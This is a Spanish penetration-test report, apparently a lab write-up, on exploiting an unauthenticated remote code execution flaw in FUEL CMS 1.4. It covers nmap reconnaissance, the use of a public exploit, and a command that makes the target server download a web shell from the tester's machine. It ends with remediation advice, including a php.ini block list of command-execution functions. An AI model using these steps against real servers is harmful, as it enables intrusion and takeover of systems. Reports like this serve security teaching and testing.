
Reporte de Penetracion Test

Servicio de seguridad fensiva Empresa: FUEL CMS
Website: https://www.getfuelcms.com/
España, Alicante.
20 de agosto 2026

Tabla de contenido.

1. Software
2. Reconocimiento activo.
3. Exploit
4. Configuracion del payload.
5. Explicacion de vulnerabilidad
6. Plan de remediacion y mitigacion.
7. Conclusion.

Software

FUEL CMS es un sistema de gestión de contenido (CMS) modular y de código abierto, construido sobre el framework PHP CodeIgniter. Funciona como un híbrido: actúa tanto como framework como CMS.
Características principales:
- Diseño orientado al framework: Prioriza la estructura MVC de CodeIgniter, permitiendo usar los componentes del CMS de forma selectiva dentro de aplicaciones más grandes.
- Arquitectura modular: Cada funcionalidad se empaqueta en módulos que contienen modelos, tablas de base de datos y, opcionalmente, controladores y vistas.
- Flexibilidad para el desarrollador: Requiere conocimiento de PHP, lo que lo hace ideal para quienes buscan una solución ligera y altamente personalizable, sin el peso de sistemas como WordPress.
- Código abierto: Disponible en GitHub bajo licencia Apache 2.0.

- Interfaz de administración: Ofrece un panel intuitivo para gestionar páginas, bloques, recursos y permisos de usuario
Reconocimiento activo

Con el comando sudo nmap -sC -sV -script vuln ipaddres, nos muestra que estamos ante un servidor apache 2.4.8. y que corre un servicio web http puerto 80 ademas de contar que varias vulnerabilidades y exploit que el escaner encontro en las fuentes publicas. Por lo que vamos a dirigirnos a donde corre el sitio web.


Exploit

Despues de percatarnos que corria una pagina web por el puerto 80, posteriormente despues de percatarnos de la docuemntacion. Vamos en busca de uno de tantos exploits que nos mosotro el escaner usando nmap.


No nos hizo falta mas que poner en el buscador “fuel cms exploit” para que nos mostrara el exploit que necesitamos y como lo tenemos que utilizar.



Exploit-Database: Es un repositorio especializado centrado únicamente en alojar códigos de prueba de concepto (PoC) y exploits verificados.

Payload

Descargamos el exploit lo configuramos con la ip de la victima y borramos lo inncesario.

En mi caso tuve que modificar e importar librerias que no tenia el exploit generico ya que para correrlo necesitaba python y no python3, asi que modifique mi exploit de tal manera que lo pudiera correr.


La inyeccion funciona, obtuvimos el path de quienes somos y donde estamos ubicados, por lo que estamos seguro que el payload funciona.

Ahora, tenemos RCE, pero es realmente complicado y no tengo la experiencia de shell completa; quiero elevar este RCE a una experiencia de shell completamente interactiva. Mi favorito personal para algo como esto es phpbash. PHPbash le permite ejecutar una experiencia de shell semiinteractiva directamente en la ventana de su navegador en el servidor web. En este punto podemos imprimir la bandera del usuario, pero llegaré a eso más adelante. Tengo el archivo php descargado en mi computadora, solo necesito transferirlo a la máquina víctima. Para esto usaré Python y wget.
Primero quiero abrir mi terminal y navegar al directorio donde está almacenado el archivo phpbash.php. Entonces quiero escribirpython3 -m http.server 80. Básicamente, esto colocará un servidor web en cualquier carpeta en la que me encuentre y permitirá que otros descarguen archivos desde él. Luego corroifconfig y encuentro mi dirección IP en la VPN tryhackme. Si estás en Mac o Linux, esta suele ser la interfaz que se ve asítun0.utun0 Su dirección IP definitivamente comenzará con un 10 aquí. Una vez que tengas esa dirección IP, ve a tu exploit donde podrás ingresar comandos y usar:wget http://YOURIPADDRESS/phpbash.php. Esto descargará phpbash en el directorio actual del servidor web. Deberías ver las solicitudes HTTP en tu terminal donde ejecutaste el comando http.server. En este punto ya podemos navegar hasta http://igniteIPaddress/phpbash.phpy tendrás una hermosa carcasa semiinteractiva allí mismo en tu navegador web.



Tras enviar el payload malicioso al parámetro vulnerable, se logró la ejecución remota de comandos (Remote Code Execution - RCE) sin necesidad de autenticación. Mediante la estabilización de una reverse shell, el equipo de pruebas obtuvo un acceso interactivo cómodo y persistente con los privilegios del usuario bajo el cual corre el servicio web (por ejemplo, www-data), lo que abre la puerta a una etapa de enumeración interna y posterior escalada de privilegios.

Explicacion de vulnerabilidad

Durante la fase de evaluación de vulnerabilidades, se identificó una falla crítica de Ejecución Remota de Código (RCE) en el gestor de contenidos FUEL CMS versión 1.4. Esta vulnerabilidad permite a un atacante remoto no autenticado ejecutar comandos arbitrarios a nivel de sistema operativo en el servidor web. La explotación exitosa compromete totalmente la confidencialidad, integridad y disponibilidad del sistema objetivo, permitiendo la obtención de un acceso interactivo (reverse shell).

FUEL CMS v1.4 evalúa de forma insegura los parámetros pasados a través de peticiones HTTP GET al módulo de páginas (/fuel/pages/select/?filter=). Específicamente, el sistema utiliza la función eval() de PHP para procesar la entrada del usuario sin una sanitización o validación previa adecuada. Un atacante puede inyectar código PHP dentro del parámetro filter, rompiendo la sintaxis original y ejecutando funciones del sistema operativo mediante llamadas como system() o shell_exec().

Plan de remediacion y mitigacion

Para subsanar esta vulnerabilidad y elevar el nivel de seguridad en el servidor, se debe implementar una estrategia en tres capas:
Acciones Inmediatas (Parcheo)
- Actualización del CMS: Actualizar FUEL CMS a la versión 1.4.1 o posterior. En esta versión se eliminó el uso inseguro de la función eval() al procesar variables GET en la vista pages/select.
- Aplicación de Parche Manual: Si no es posible actualizar el sistema completo de inmediato, editar el archivo fuel/modules/fuel/controllers/pages.php para sanitizar o eliminar la ejecución del parámetro filter.
Hardening del Servidor Web y PHP
- Restricción de funciones de PHP: Modificar el archivo de configuración php.ini para bloquear el uso de ejecuciones de comandos a nivel de sistema operativo:
Ini, TOML
disable_functions = exec, passthru, shell_exec, system, proc_open, popen, eval
- Principio de Mínimo Privilegio: Asegurar que el proceso del servidor web (por ejemplo, www-data o apache) no tenga permisos de escritura en directorios donde no sea estrictamente necesario, ni capacidad de ejecutar comandos mediante sudo sin contraseña.
Controles de Red y Monitoreo
- Implementación de un WAF: Desplegar un Firewall de Aplicaciones Web (como ModSecurity) con reglas actualizadas para detectar y bloquear intentos de inyección de código PHP y comandos en parámetros de URLs HTTP.
- Segmentación de Red: Configurar reglas de firewall de salida (egress filtering) para evitar que el servidor pueda iniciar conexiones no autorizadas hacia direcciones IP externas (bloqueando la creación de reverse shells).

Conclusion

La vulnerabilidad identificada en FUEL CMS v1.4 representa un riesgo crítico para la organización dueña del activo. La posibilidad de lograr una Ejecución Remota de Código (RCE) no autenticada permite a cualquier atacante remoto evadir completamente las barreras de autenticación y tomar el control del sistema operativo base.
El acceso obtenido a través de la reverse shell no solo compromete los datos almacenados en el CMS y sus bases de datos asociadas, sino que expone la infraestructura interna a posteriores movimientos laterales y escaladas de privilegios. La implementación inmediata de las recomendaciones descritas —especialmente el parcheo del software y el endurecimiento del entorno PHP— es fundamental para mitigar este vector de ataque y garantizar la integridad de la infraestructura.

